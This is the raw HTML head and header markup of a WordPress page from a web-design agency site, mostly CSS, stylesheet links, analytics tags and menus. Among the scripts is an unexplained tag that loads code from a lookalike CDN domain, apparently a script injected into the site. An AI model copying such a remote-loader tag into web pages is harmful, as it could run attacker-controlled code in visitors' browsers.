.elementor-heading-title{font-size:16px;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--justify-content:center;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162.elementor-element{--order:-99999 /* order start hack */;}}@media(min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:507px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--width:216px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}}
.elementor-7301 .elementor-element.elementor-element-1d8d782{--display:flex;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--display:flex;}.elementor-7301 .elementor-element.elementor-element-9afd812{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6.elementor-element{--align-self:center;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7301 .elementor-element.elementor-element-46019aa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;fill:var( --e-global-color-c583432 );color:var( --e-global-color-c583432 );box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c583432 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus{background-color:var( --e-global-color-b9533a0 );color:var( --e-global-color-d344a47 );border-color:var( --e-global-color-b9533a0 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover svg, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus svg{fill:var( --e-global-color-d344a47 );}#elementor-popup-modal-7301 .dialog-widget-content{background-color:#0E1118E6;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7301 .dialog-message{width:100vw;height:100vh;align-items:flex-start;padding:48px 0px 48px 0px;}#elementor-popup-modal-7301{justify-content:center;align-items:center;}@media(min-width:768px){.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}.elementor-7301 .elementor-element.elementor-element-46019aa{--width:auto;}}@media(max-width:1024px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9{text-align:start;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9 img{width:104px;height:32px;}.elementor-7301 .elementor-element.elementor-element-d7a17c7 img{width:24px;height:24px;object-fit:contain;}.elementor-7301 .elementor-element.elementor-element-9afd812.e-con{--align-self:flex-start;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{padding:10px 16px 10px 16px;}}@media(max-width:767px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-97cd03e */.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-text {
    flex-grow: 0;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg {
    fill: none;
    background-color: transparent;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-7301 {
    backdrop-filter: blur(5px);
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='widget-image-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='e-popup-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='cf7cw_style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_7b2bafef62fef68ef460997eeced7c48.css?m=1726757891' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_639c001fc6c1964a2e242142138aaaec.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_b7a9b04a51b6e0613b2f036502af3d9b.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_e9e2552ff2446a7547e64f5320cf7caa.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_d2c1a0015a7f84987f1be472654cdbf1.css?m=831' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?m=1768785595' media='all' /> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery.min.js?m=831" id="jquery-core-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?m=831" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-XZPQWQQGDQ" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rupawon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XZPQWQQGDQ");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://rupawon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rupawon.com/wp-json/wp/v2/posts/2187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rupawon.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://rupawon.com/?p=2187' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5F5DV96');</script>    <script type="text/javascript">var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/36066/8bd96.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));</script> <script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script> <noscript><link rel='stylesheet' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class="wpcode-css-snippet">/* BANNER STYLE */
.section-banner h1 i {
	position: relative;
	font-style: normal;
}
.section-banner h1 i:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 15px;
	background: url(/wp-content/uploads/2023/12/shape-hashtag-banner.png) center/contain no-repeat;
}

/* CONTACT FORM 7 STYLE */
.wpcf7 .cf7-field-wrapper {
    display: flex;
    justify-content: space-between;
    flex-flow: row wrap
}

.wpcf7 p {
    margin: 0
}

.wpcf7 p br {
	display: none;
}

.elementor .wpcf7 label {
    margin-bottom: 6px;
    font-size: 14px;
    font-weight: 500;
}

.wpcf7 .wpcf7-form-control-wrap {
    display: flex;
    position: relative;
}

.wpcf7 .input-field {
    width: 100%;
    margin-bottom: 24px
}

.wpcf7 .input-field textarea {
	height: 130px;
	resize: none;
}

.wpcf7 .input-field.half-field {
    width: calc(50% - 8px)
}

.wpcf7 .input-field.half-field+.submit-field {
    margin-top: 32px
}

.wpcf7 input.wpcf7-not-valid,
.wpcf7 select.wpcf7-not-valid,
.wpcf7 textarea.wpcf7-not-valid {
	border-color: #F04438 !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	position: absolute;
	left: 0;
    bottom: -20px;
	margin-top: 0;
    font-size: 12px;
    color: #F04438;
}

.wpcf7 .submit-field {
    position: relative;
    width: 100%;
    margin-top: 8px;
    text-align: right
}

.wpcf7 .submit-field .wpcf7-submit {
    display: flex;
    align-items: center;
    float: none;
	width: 100%;
}

.wpcf7 .wpcf7-spinner {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    z-index: 5;
    margin: 0;
    background-color: #fff
}

.wpcf7 .wpcf7-spinner:before {
    background-color: #000
}

.wpcf7 .wpcf7-response-output {
	text-align: center;
    color: #344054
}

.elementor .wpcf7 input[type="tel"] {
    padding-left: 59px;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:before {
    content: "+62";
    position: absolute;
    top: 7px;
    left: 14px;
    display: inline-block;
    width: 29px;
    height: 28px;
    font-family: DM Sans;
    font-size: 16px;
    line-height: 28px;
    color: #344054;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 50px;
    width: 1px;
    height: calc(100% - 20px);
    background-color: #D0D5DD;
}

/* CONTACT FORM 7 @ BANNER FORM */
.wpcf7 .cf7-field-wrapper.banner-form {
    align-items: flex-end;
    flex-flow: nowrap;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
    display: flex;
    flex-shrink: 1;
    flex-grow: 0;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
    display: flex;
    flex-grow: 1;
    flex-shrink: 0;
    width: 157px;
    margin: 0;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field {
    margin-bottom: 0;
}

/* .wpcf7 .cf7-field-wrapper.banner-form+.wpcf7-response-output {
	display: none;
} */

.wpcf7 .cf7-field-wrapper.banner-form .submit-field .wpcf7-submit:after {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-left: 8px;
    background: url(/wp-content/uploads/2023/12/icon-arrow-right.svg) center/contain no-repeat;
}

/* HARGA DAN PAKET */
.text-harga.elementor-widget-text-editor p strong {
    font-size: 48px;
    line-height: 62px;
}

.elementor-element.featured-packet:after {
    content: "";
    display: inline-block;
    position: absolute;
    top: -35px;
    right: -85px;
    width: 172px;
    height: 54px;
    background: url(
    /wp-content/uploads/2023/12/icon-call-out.svg) center/contain no-repeat;
}

/* PORTOFOLIO */
.elementor .portofolio-item:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.00) -50.08%, #000 100%);
    transition: .3s;
    opacity: 0;
}

.elementor .portofolio-item:hover .portofolio-desc,
.elementor .portofolio-item:hover:after {
    opacity: 1;
}

.elementor .portofolio-item .portofolio-desc {
    transition: .3s;
    opacity: 0;
}

.listing-portofolio .elementor-pagination {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 24px 0 24px;
	border-top: 1px solid #D0D5DD;
}

.listing-portofolio .elementor-pagination .page-numbers {
	display: none;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
    color: #344054;
}

.listing-portofolio .elementor-pagination .page-numbers.current {
	display: inline-block;
    font-weight: 700;
}

.listing-portofolio .elementor-pagination .page-numbers.current:before {
    content: "Halaman ";
    font-weight: 500;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2) {
	display: inline-block;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2):before {
    content: "dari ";
    margin-left: 5px;
}

.listing-portofolio .elementor-pagination .page-numbers.prev,
.listing-portofolio .elementor-pagination .page-numbers.next {
	display: inline-block;
    width: 48px;
    height: 48px;
    background: center/contain no-repeat;
    font-size: 0;
}

.listing-portofolio .elementor-pagination .page-numbers.prev {
	margin-right: auto !important;
    background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-left.svg);
}

.listing-portofolio .elementor-pagination .page-numbers.next {
	margin-left: auto !important;
	background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-right.svg);
}

/* PROSES PENGERJAAN */
.elementor .e-n-tab-title {
	gap: 0;
}

.elementor .e-n-tab-title:before {
    content: attr(data-tab-index);
	flex: 0 0 32px;
    width: 32px;
    height: 32px;
    margin-right: 24px;
    border-radius: 50px;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    color: #1D2939;
    text-align: center;
    background-color: #6FDF82;
}

.elementor .e-n-tab-title[aria-selected=false]:before {
    background-color: #459252;
}

.elementor .e-n-tab-title[aria-selected=true]:after {
    content: "";
	width: 24px;
	height: 24px;
	margin-left: auto;
	background: url(/wp-content/uploads/2023/12/icon-chevron-green-right.svg) center/contain no-repeat;
}

.elementor .e-n-tabs-content div[role="tabpanel"]:after {
    content: attr(data-tab-index);
    position: absolute;
    top: 24px;
    right: 56px;
    z-index: 2;
    font-family: Poppins;
    font-size: 200px;
    font-weight: 500;
    line-height: normal;
    color: rgba(255, 255, 255, .05);
}

.elementor .e-n-tab-title .e-n-tab-icon {
    display: none;
}

/* LIST AREA */
.elementor .list-area .elementor-icon-list-items {
    gap: 16px;
    margin: 0 !important;
}

.elementor .list-area .elementor-icon-list-items .elementor-icon-list-item {
    padding: 16px;
    margin: 0 !important;
    border-radius: 8px;
    background-color: #fff;
}

/* TOGGLE / FAQ */
.elementor-toggle-item {
	padding: 32px;
    border-radius: 16px;
    overflow: hidden;
	transition: .3s;
}

.elementor-toggle-item:has(> .elementor-tab-title.elementor-active) {
	background-color: #F0F4F6;
}

.elementor .elementor-toggle .elementor-tab-title {
	display: flex;
	justify-content: space-between;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    width: 24px;
    height: 24px;
    background: center/contain no-repeat;
    transition: .3s;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed svg, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened svg {
    display: none;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-up.svg);
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-down.svg);
}

.elementor .elementor-toggle .elementor-toggle-title {
	order: -1;
}

/* RESPONSIVE */
@media (max-width: 767px) {
	/* CONTACT FORM 7 @ BANNER FORM */
	.wpcf7 .cf7-field-wrapper.banner-form {
		align-items: flex-end;
		flex-flow: row wrap;
		column-gap: 0;
		row-gap: 20px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
		display: flex;
		flex-flow: row wrap;
		flex-shrink: 1;
		flex-grow: 0;
		column-gap: 12px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
		flex-grow: 0;
		flex-shrink: 0;
		width: 100%;
		margin: 0;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field {
		margin-bottom: 12px;
	}
	
	/* HARGA DAN PAKET */
	.text-harga.elementor-widget-text-editor p strong {
		font-size: 36px;
		line-height: 50px;
	}
	
	.elementor-element.featured-packet:after {
		display: none;
	}

	/* PROSES PENGERJAAN */
	.elementor .e-n-tab-title[aria-selected=true]:after {
		background-image: url(/wp-content/uploads/2023/12/icon-chevron-green-down.svg);
	}
	
	.elementor .e-n-tabs-content div[role="tabpanel"]:after {
		display: none;
	}

	/* TOGGLE / FAQ */
	.elementor-toggle-item {
		padding: 24px;
	}
	
	
}</style><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=270%2C270" /><style id="wp-custom-css">.ct-service-box:hover p,
.ct-service-box:hover h3,
.ct-service-box:hover .fas {
	color: #fff;
	transition: color .3s;
}

#nav_menu-7, #nav_menu-8 {
	margin-top: 10px;
}

#blocksy_ct_contact_info-5 {
	margin-top: 20px;
}</style></head><body class="wp-singular post-template-default single single-post postid-2187 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-1275 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F5DV96"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="main-container"><header data-elementor-type="header" data-elementor-id="7270" class="elementor elementor-7270 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e96cd76 e-flex e-con-boxed e-con e-parent" data-id="e96cd76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-7fa2a20 e-con-full e-flex e-con e-child" data-id="7fa2a20" data-element_type="container"><div class="elementor-element elementor-element-fdfcc91 elementor-widget elementor-widget-image" data-id="fdfcc91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://rupawon.com"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-0994421 e-con-full e-flex e-con e-child" data-id="0994421" data-element_type="container"><div class="elementor-element elementor-element-1c6b1a6 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="1c6b1a6" data-element_type="widget" id="mobile-menu" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjczMDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"> <img loading="lazy" width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7298 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img loading="lazy" width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" class="attachment-full size-full wp-image-7298" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-31104cb elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="31104cb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-d091081 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" 